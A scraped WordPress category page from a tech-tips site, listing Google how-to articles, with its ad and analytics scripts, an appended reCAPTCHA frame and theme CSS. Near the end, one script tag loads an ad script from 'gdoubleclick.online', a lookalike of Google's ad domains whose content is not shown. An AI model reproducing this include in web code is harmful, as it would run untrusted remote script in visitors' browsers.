<link rel="https://api.w.org/" href="https://www.oneclickactivate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.oneclickactivate.com/wp-json/wp/v2/categories/184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oneclickactivate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3968082187540054&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.oneclickactivate.com/wp-content/uploads/2025/04/cropped-deds-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oneclickactivate.com/wp-content/uploads/2025/04/cropped-deds-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oneclickactivate.com/wp-content/uploads/2025/04/cropped-deds-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oneclickactivate.com/wp-content/uploads/2025/04/cropped-deds-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.comment-form-url{display:none !important;}
.breadcrumbs a{font-size:15px !important;}
.breadcrumbs span{font-size:15px !important;}		</style>
				<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "k22b5ofyjy");
</script>
    </head>
    <body data-rsssl=1>
        <header>
            <div class="box-layout">
                <div class="row">
                    <div class="col-lg-2 col-md-2 col-sm-2 col-4 my-auto">
                        <div class="logo">
                            <a href="https://www.oneclickactivate.com/" class="custom-logo-link" rel="home"><picture><source srcset="https://www.oneclickactivate.com/wp-content/uploads/2025/04/deds.png.webp 409w, https://www.oneclickactivate.com/wp-content/uploads/2025/04/deds-300x153.png.webp 300w, https://www.oneclickactivate.com/wp-content/uploads/2025/04/deds-347x176.png.webp 347w, https://www.oneclickactivate.com/wp-content/uploads/2025/04/deds-150x76.png.webp 150w" sizes='(max-width: 409px) 100vw, 409px' type="image/webp"><img width="409" height="208" src="https://www.oneclickactivate.com/wp-content/uploads/2025/04/deds.png" class="custom-logo" alt="One Click Activate" decoding="async" fetchpriority="high" srcset="https://www.oneclickactivate.com/wp-content/uploads/2025/04/deds.png 409w, https://www.oneclickactivate.com/wp-content/uploads/2025/04/deds-300x153.png 300w, https://www.oneclickactivate.com/wp-content/uploads/2025/04/deds-347x176.png 347w, https://www.oneclickactivate.com/wp-content/uploads/2025/04/deds-150x76.png 150w" sizes="(max-width: 409px) 100vw, 409px" data-eio="p" /></picture></a>                        </div>
                    </div>
                    <div class="col-lg-10 col-md-10 col-sm-10 col-8 text-right my-auto">
                        <div class="navigation">
                            <i class="mobileToggle"> <picture><source srcset="https://www.oneclickactivate.com/wp-content/uploads/2023/04/menu-icon.png.webp"  type="image/webp"><img alt="menu" width="45px" height="45px" src="https://www.oneclickactivate.com/wp-content/uploads/2023/04/menu-icon.png" data-eio="p"></picture> </i>
                            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-84"><a href="https://www.oneclickactivate.com/">Home</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.oneclickactivate.com/gaming/">Gaming</a></li>
<li id="menu-item-31415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31415"><a href="https://www.oneclickactivate.com/news/">News</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://www.oneclickactivate.com/streaming-services/">Streaming</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://www.oneclickactivate.com/trending/">Trending</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-478"><a href="#">More >></a>
<ul class="sub-menu">
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.oneclickactivate.com/amazon/">Amazon</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://www.oneclickactivate.com/banking/">Banking</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-480"><a href="https://www.oneclickactivate.com/google/" aria-current="page">Google</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.oneclickactivate.com/omegle/">Omegle</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.oneclickactivate.com/windows/">Windows</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.oneclickactivate.com/zapier/">Zapier</a></li>
</ul>
</li>
<li id="menu-item-14054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14054"><a href="https://www.oneclickactivate.com/contact-us/">Contact Us</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
        </header>
<section>
<div class="container">
	<div class="row">	
		<div class="col-lg-12">
			<h1>
	Web Stories 
			</h1>
		</div>	
	</div> 
	</div>
</section>

<section>
<div class="container"> 
        <div class="row">
            <div class="col-lg-12">
                <div class="blog-list-inner">
					<div class="text-center">
						<ins class="adsbygoogle"
						style="display:block"
						data-ad-client="ca-pub-3968082187540054"
						data-ad-slot="1146898582"
						data-ad-format="auto"
						data-full-width-responsive="true"></ins>
						<script>
						(adsbygoogle = window.adsbygoogle || []).push({});
						</script>
					</div> 
				</div>
			</div>
			</div>
                        <div><h3>News</h3></div>	
								
                            <div class="row">
						
                               								
                                <div class="col-lg-3 my-auto">
									<div class="web_box"> 
                                    <a href="https://www.oneclickactivate.com/google-playstore-purchase-history/">
                                        <picture><source srcset="https://www.oneclickactivate.com/wp-content/uploads/2022/12/o9.jpg.webp 568w, https://www.oneclickactivate.com/wp-content/uploads/2022/12/o9-300x153.jpg.webp 300w, https://www.oneclickactivate.com/wp-content/uploads/2022/12/o9-347x177.jpg.webp 347w" sizes='(max-width: 568px) 100vw, 568px' type="image/webp"><img width="568" height="290" src="https://www.oneclickactivate.com/wp-content/uploads/2022/12/o9.jpg" class="postImage wp-post-image" alt="view your Google PlayStore Purchase History" decoding="async" srcset="https://www.oneclickactivate.com/wp-content/uploads/2022/12/o9.jpg 568w, https://www.oneclickactivate.com/wp-content/uploads/2022/12/o9-300x153.jpg 300w, https://www.oneclickactivate.com/wp-content/uploads/2022/12/o9-347x177.jpg 347w" sizes="(max-width: 568px) 100vw, 568px" data-eio="p" /></picture>                                    </a>
									  <a href="https://www.oneclickactivate.com/google-playstore-purchase-history/">
                                        <h2 class="webs_heading">Here’s how to view your Google PlayStore Purchase History</h2>
                                    </a>
										<p class="webdate">
											December 7, 2022										</p>
                                </div> 
									</div>
                                								
                                <div class="col-lg-3 my-auto">
									<div class="web_box"> 
                                    <a href="https://www.oneclickactivate.com/find-weak-passwords-on-google-chrome/">
                                        <picture><source srcset="https://www.oneclickactivate.com/wp-content/uploads/2021/02/Weak-Passwords.jpg.webp 1177w, https://www.oneclickactivate.com/wp-content/uploads/2021/02/Weak-Passwords-300x153.jpg.webp 300w, https://www.oneclickactivate.com/wp-content/uploads/2021/02/Weak-Passwords-1024x522.jpg.webp 1024w, https://www.oneclickactivate.com/wp-content/uploads/2021/02/Weak-Passwords-768x392.jpg.webp 768w, https://www.oneclickactivate.com/wp-content/uploads/2021/02/Weak-Passwords-347x177.jpg.webp 347w, https://www.oneclickactivate.com/wp-content/uploads/2021/02/Weak-Passwords-20x10.jpg.webp 20w" sizes='(max-width: 1177px) 100vw, 1177px' type="image/webp"><img width="1177" height="600" src="https://www.oneclickactivate.com/wp-content/uploads/2021/02/Weak-Passwords.jpg" class="postImage wp-post-image" alt="Find weak passwords on google chrome" decoding="async" srcset="https://www.oneclickactivate.com/wp-content/uploads/2021/02/Weak-Passwords.jpg 1177w, https://www.oneclickactivate.com/wp-content/uploads/2021/02/Weak-Passwords-300x153.jpg 300w, https://www.oneclickactivate.com/wp-content/uploads/2021/02/Weak-Passwords-1024x522.jpg 1024w, https://www.oneclickactivate.com/wp-content/uploads/2021/02/Weak-Passwords-768x392.jpg 768w, https://www.oneclickactivate.com/wp-content/uploads/2021/02/Weak-Passwords-347x177.jpg 347w, https://www.oneclickactivate.com/wp-content/uploads/2021/02/Weak-Passwords-20x10.jpg 20w" sizes="(max-width: 1177px) 100vw, 1177px" data-eio="p" /></picture>                                    </a>
									  <a href="https://www.oneclickactivate.com/find-weak-passwords-on-google-chrome/">
                                        <h2 class="webs_heading">How to find weak passwords and change them on Google Chrome</h2>
                                    </a>
										<p class="webdate">
											November 29, 2022										</p>
                                </div> 
									</div>
                                								
                                <div class="col-lg-3 my-auto">
									<div class="web_box"> 
                                    <a href="https://www.oneclickactivate.com/remove-google-chrome-notifications/">
                                        <picture><source srcset="https://www.oneclickactivate.com/wp-content/uploads/2021/04/On-Your-Active-Device.jpg.webp 1178w, https://www.oneclickactivate.com/wp-content/uploads/2021/04/On-Your-Active-Device-300x153.jpg.webp 300w, https://www.oneclickactivate.com/wp-content/uploads/2021/04/On-Your-Active-Device-1024x522.jpg.webp 1024w, https://www.oneclickactivate.com/wp-content/uploads/2021/04/On-Your-Active-Device-768x391.jpg.webp 768w, https://www.oneclickactivate.com/wp-content/uploads/2021/04/On-Your-Active-Device-347x177.jpg.webp 347w, https://www.oneclickactivate.com/wp-content/uploads/2021/04/On-Your-Active-Device-20x10.jpg.webp 20w" sizes='(max-width: 1178px) 100vw, 1178px' type="image/webp"><img width="1178" height="600" src="https://www.oneclickactivate.com/wp-content/uploads/2021/04/On-Your-Active-Device.jpg" class="postImage wp-post-image" alt="remove google chrome notifications" decoding="async" srcset="https://www.oneclickactivate.com/wp-content/uploads/2021/04/On-Your-Active-Device.jpg 1178w, https://www.oneclickactivate.com/wp-content/uploads/2021/04/On-Your-Active-Device-300x153.jpg 300w, https://www.oneclickactivate.com/wp-content/uploads/2021/04/On-Your-Active-Device-1024x522.jpg 1024w, https://www.oneclickactivate.com/wp-content/uploads/2021/04/On-Your-Active-Device-768x391.jpg 768w, https://www.oneclickactivate.com/wp-content/uploads/2021/04/On-Your-Active-Device-347x177.jpg 347w, https://www.oneclickactivate.com/wp-content/uploads/2021/04/On-Your-Active-Device-20x10.jpg 20w" sizes="(max-width: 1178px) 100vw, 1178px" data-eio="p" /></picture>                                    </a>
									  <a href="https://www.oneclickactivate.com/remove-google-chrome-notifications/">
                                        <h2 class="webs_heading">No more Google Chrome Notifications- Make it possible today!</h2>
                                    </a>
										<p class="webdate">
											September 14, 2022										</p>
                                </div> 
									</div>
                                								
                                <div class="col-lg-3 my-auto">
									<div class="web_box"> 
                                    <a href="https://www.oneclickactivate.com/google-assistant-improve-functionality/">
                                        <picture><source srcset="https://www.oneclickactivate.com/wp-content/uploads/2022/09/12.jpg.webp 568w, https://www.oneclickactivate.com/wp-content/uploads/2022/09/12-300x153.jpg.webp 300w, https://www.oneclickactivate.com/wp-content/uploads/2022/09/12-347x177.jpg.webp 347w, https://www.oneclickactivate.com/wp-content/uploads/2022/09/12-20x10.jpg.webp 20w" sizes='auto, (max-width: 568px) 100vw, 568px' type="image/webp"><img width="568" height="290" src="https://www.oneclickactivate.com/wp-content/uploads/2022/09/12.jpg" class="postImage wp-post-image" alt="Google Assistant" decoding="async" loading="lazy" srcset="https://www.oneclickactivate.com/wp-content/uploads/2022/09/12.jpg 568w, https://www.oneclickactivate.com/wp-content/uploads/2022/09/12-300x153.jpg 300w, https://www.oneclickactivate.com/wp-content/uploads/2022/09/12-347x177.jpg 347w, https://www.oneclickactivate.com/wp-content/uploads/2022/09/12-20x10.jpg 20w" sizes="auto, (max-width: 568px) 100vw, 568px" data-eio="p" /></picture>                                    </a>
									  <a href="https://www.oneclickactivate.com/google-assistant-improve-functionality/">
                                        <h2 class="webs_heading">Google’s Attempt to Increase the Accuracy of its Voice Assistant</h2>
                                    </a>
										<p class="webdate">
																					</p>
                                </div> 
									</div>
                                                            </div>
							  

                  
                    
                    <div class="row">
                        <div class="col-md-12 text-center">
                            <div class="nav-previous alignleft"></div>
                            <div class="nav-next alignright"></div>
                        </div>
                    </div>
                                    </div>
            
</section>

<footer>
			<div class="container-fluid">
				<div class="row">
					<div class="col-md-5">
						<div class="footer-col pr-md-5">
							<div class="FooterWidget"><p class="FooterWidget-title">About Us</p>			<div class="textwidget"><p>OneClickActivate is truly dedicated to offering the best technological guide along with the latest trends of software and apps to its fullest potential. Our motive is to provide quick and easy solutions that can meet the needs of those who are a newbie to use any of the technical product. Enhance your tech knowledge by getting the best tips, hacks, and activation steps for your beloved services. Our team focuses on providing easy detailed answers related to Windows, Paypal, Banking, and others featuring streaming services and devices, all in one roof.</p>
</div>
		</div>						</div>
					</div>
					<div class="col-md-5">
						<div class="footer-col pr-md-2">
							
		<div class="FooterWidget">
		<p class="FooterWidget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://www.oneclickactivate.com/activate-nowthatstv/">Nowthatstv net Activate and Login Code on Roku, Fire TV and Apple TV</a>
									</li>
											<li>
					<a href="https://www.oneclickactivate.com/ll-bean-mastercard/">Activate LL Bean Mastercard and enjoy luring offers now!</a>
									</li>
											<li>
					<a href="https://www.oneclickactivate.com/joinpd-code-pear-deck/">Joinpd.con Enter the code: Join Pear Deck Presentation Session</a>
									</li>
											<li>
					<a href="https://www.oneclickactivate.com/tsc-store-card-log-in-apply-accountonline/">TSC Store Card Login, Apply via Tsccard.accountonline com Login</a>
									</li>
											<li>
					<a href="https://www.oneclickactivate.com/high-risk-merchant-accounts/">How to get Instant Approval for High-Risk Merchant Accounts</a>
									</li>
					</ul>

		</div>						</div>
					</div>
					<div class="col-md-2">
						<div class="footer-col">
							<div class="FooterWidget"><p class="FooterWidget-title">Quick Links</p><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-329"><a href="https://www.oneclickactivate.com/">Home</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.oneclickactivate.com/about-us/">About Us</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-330"><a rel="privacy-policy" href="https://www.oneclickactivate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://www.oneclickactivate.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://www.oneclickactivate.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-14053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14053"><a href="https://www.oneclickactivate.com/contact-us/">Contact us</a></li>
<li id="menu-item-32294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32294"><a href="https://www.oneclickactivate.com/web-stories/">Web Stories</a></li>
</ul></div></div>							<a href="//www.dmca.com/Protection/Status.aspx?ID=4156eaaf-d477-4a59-9b61-5a7e72c4c5d6" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=4156eaaf-d477-4a59-9b61-5a7e72c4c5d6"  alt="oneclickactivate.com" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js" defer> </script>
						</div>
					</div>
				</div>
			</div>
			<div class="copyright text-center">
				Copyright © 2020-23 CoreSwipe Technologies (OPC) Pvt Ltd. All Rights Reserved.
			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oneclickactivate/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
The IP2Location Country Blocker is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
-->
<script type="text/javascript" src="https://www.oneclickactivate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.oneclickactivate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oneclickactivate.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.oneclickactivate.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oneclickactivate.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.oneclickactivate.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.oneclickactivate.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
		 <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" defer></script>
		 <script data-ad-client="ca-pub-3968082187540054" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" defer></script>
		<script src="https://code.jquery.com/jquery-3.5.1.min.js" defer></script>
		<script data-ad-client="ca-pub-3968082187540054" src="https://pagead2.gdoubleclick.online/pagead/js/adsbygoogle.js?client=ca-pub-3968082187540054&v=8" defer></script>
		<div id="fb-root"></div>
		<script crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v10.0&appId=1883669238590601&autoLogAppEvents=1" nonce="NhL7kBEb"  ></script>

		<script>
		    $('.mobileToggle').click(function(){
		        $('header .navigation ul').show('slide');
		    });
		    $(document).mouseup(function(e) 
            {
                if ($(window).width() < 767)
                {
                    var container = $('header .navigation ul');
                    if (!container.is(e.target) && container.has(e.target).length === 0) 
                    {
                        container.hide('slide');
                    }
                }
            });
		</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u2fNP0taG9zeLeuUEIruhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768511777073');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.oneclickactivate.com/wp-content/themes/oneclickactivate/style.css?r=160
body_size: 8903
content:
/*
Theme Name: One Click Activate
Author: CoreSwipe Technologies
Version: 2.0.0
*/
 

h1, h2, h3, h4, h5 {
	font-family: inherit;
	word-wrap: break-word;
	  padding: 10px 0px;
}
 
h1, .h1 {
	font-size:28px !important;
	font-weight:400;
}
h2, .h2 {
	font-size:26px;
	font-weight:400;
}
h3, .h3 {
	font-size:24px;
	font-weight:400;
}
h4, .h4 {
	font-size:22px;
	font-weight:400;
}
h5, .h5 {
	font-size:20px;
	font-weight:400;
}
p, li, a {
	font-family: inherit;
	font-size: 19px;
	word-wrap: break-word;
	 
}
/*css for web stories sohan*/
.web_box{
  transition: box-shadow .3s ease-out,transform .3s ease-out;
  overflow: hidden;
  background: #fff;
  box-shadow: 0 0 8px 0 rgba(53,53,53,.18);
  border-radius: 6px;
  flex-direction: column;
  margin-bottom: 25px;
  border: 1px solid transparent;
  position: relative;
}
.web_box:hover{
  transition: box-shadow .3s ease-out,transform .3s ease-out;
  overflow: hidden;
  background: #fff;
  box-shadow: 0px 0px 11px 0 rgba(53,53,53,.55);
  border-radius: 6px;
  flex-direction: column;
  margin-bottom: 25px;
  border: 1px solid transparent;
  position: relative;
}

.webs_heading{padding: 10px 15px 15px;
font-weight: 600;
font-size: 16px;
line-height: 1.4;
color: #2a2a2a;
display: inline-block;
height: 56px;
overflow: hidden;}

.webdate{font-weight: 400;
font-size: 14px;
line-height: 1.4;
color: #606060;
padding: 0px 10px;}



.box-layout {
    width: 70%;
    max-width: 100%;
    margin: 0 auto;
}

.row {
    margin-right: 0 !important;
    margin-left: 0 !important;
}

img {
    max-width: 100%;
    height: auto;
}

header {
    padding: 20px 0;
    box-shadow: 2px 2px 5px #e3e3e3;
    border-bottom: 1px solid #ddd;
}

header .navigation {
    z-index: 99;
}

header .navigation .mobileToggle {
    display: none;
}

header .navigation ul {
    display: flex;
    list-style: none;
    margin: 0;
    padding: 0;
	float:right;
}

header .navigation ul li {
    position: relative;
	padding:0px 10px;
}

header .navigation a {
    display: block;
    color: #000;
	padding: 8px;
	font-family: inherit;
	font-size: 16px;
}

header .navigation li .fa {
	color: #46d3f5 !important;
}

header .navigation ul.sub-menu {
	display: none;
position: absolute;
z-index: 99;
background: #fff;
min-width: 100%;
width: max-content;
box-shadow: 2px 2px 5px #e3e3e3;
}

header .navigation li.menu-item-has-children:hover ul.sub-menu {
	display: block;
}

header .navigation ul.sub-menu li a:hover {
    display: block;
    background: #4dade2;
    color: #fff;
}

header .navigation li.menu-item-has-children>a::after {
    
    display: inline-flex;
    color: #fff;
    padding-left: 10px;
 
}

.post-details a {
    text-decoration: none;
    color: #000;
}

.home .latest-posts, .home .NH_Sidebar {
    padding: 20px 0;
}

.home .post-single {
    margin-bottom: 20px;
    border-bottom: 1px solid #d8d7d7;
    padding: 10px 0;
}

.home .post-single h2 {
    font-size: 26px;
    font-weight: bold;
}

.home .post-single p {
    font-size: 18px;
    text-align: justify;
}


.home .NH_Sidebar h3 {
    font-size: 22px;
    padding: 10px;
    background: #001b29;
    color: #fff;
}

.home .NH_Sidebar ul {
    list-style: none;
    padding: 0;
}

.home .NH_Sidebar a {
    display: block;
    color: #212529;
    padding-top: 5px;
    padding-left: 2px;
    margin-bottom: 5px;
    text-decoration: none;
    border-bottom: 1px dotted #4dade2;
}

.home .NH_Sidebar a:hover {
   border-bottom: 2px solid red;
 }

footer {
    padding-top: 80px;
    background: #001727;
    border-top: 2px solid #5d5d5d;
}

footer h3 {
	font-size: 20px;
	margin-bottom: 20px;
}

footer p {
    color: #cecece;
    text-align: justify;
}

footer ul {
    list-style: none;
    padding: 0;
}

footer ul li {
    margin-bottom: 10px;
}

footer ul a {
    color: #cecece;
    text-decoration: none;
}

footer a:hover {
    text-decoration: none !important;
    color: #26ace2 !important;
}

footer .FooterWidget-title {
    color: #fff;
    font-size: 20px;
    font-weight: bold;
}

.copyright {
    background: #276286;
    color: #fff;
    padding: 10px;
	margin-top: 25px;
}

.newsletter-form {
    margin-top: 20px;
    padding: 15px;
    background: #f9bf12;
    color: #fff;
}

.tnp.tnp-subscription label {
    color: #cecece;
}

.newsletter-form h3 {
    color: #fff;
}

.pagination_nav {
    background: #000;
    width: max-content;
    margin: 0 auto;
    padding: 5px 0;
    border-radius: 20px;
    box-shadow: 0 0 2px;
    border: 1px solid #164b9e;
}

.pagination_nav a.page-numbers {
    padding: 5px 10px;
    color: #fff;
}

span.page-numbers.current {
    background: #3483ff;
    color: #fff;
    border: 5px solid #ffffff;
    padding: 10px 15px;
    border-radius: 50%;
}

a.prev.page-numbers, a.next.page-numbers {
    background: #164b9e;
    padding: 10px 15px;
    border-radius: 20px;
}



.home-inner-content, .single-inner, .sidebar{
	    padding: 0 10px 20px;
}

.single-inner img{
    max-width: 100%;
    height: auto;
    padding: 10px 0;
}

.single-inner .featuredImage img{
    width: 100%;
    height: auto;
}

.single-inner p.postMeta, .single-inner p.postMeta a {
    padding: 0;
    margin: 0;
    font-size: 15px;
    color: #276286;
}

.single-inner p.postMeta strong {
    color: #276286;
}

.featured {
    border-bottom: 3px solid #efefef
}

.sidebar h2, .featured-item-small h2 {
	font-size: 19px !important;
}

.home-inner-content h2 {
	font-size: 22px;
}

.home-inner-content h3, .sidebar aside h3 {
	margin-bottom: 20px;
	border-bottom: 2px solid #fff;
}

.single-outer .sidebar aside h3 {
	background: linear-gradient(45deg, #276286, #276286, #59b1c3);
    color: #fff;
    margin-left: -10px;
    margin-right: -10px;
    padding-left: 20px;
}

.sidebar aside .row, .home-inner-content .featured .featured-item-small, .latest-item {
	margin-bottom: 10px;
}

.latest-item {
    border-bottom: 1px solid #efefef;
}

.blog-list-inner a, .blog-list-inner a:hover {
    text-decoration: none;
}

.blog-list-inner p {
    color: #212529;
	word-break: break-word;
}

.blog-list-inner h2 {
    color: #212529;
	word-break: break-word;
}

.blog-list-inner .blog-single {
    padding: 10px;
    margin-bottom: 20px;
}

.single-inner table th {
	background: #59b1c3;
}

.single-inner table td {
    border: 1px solid #59b1c3;
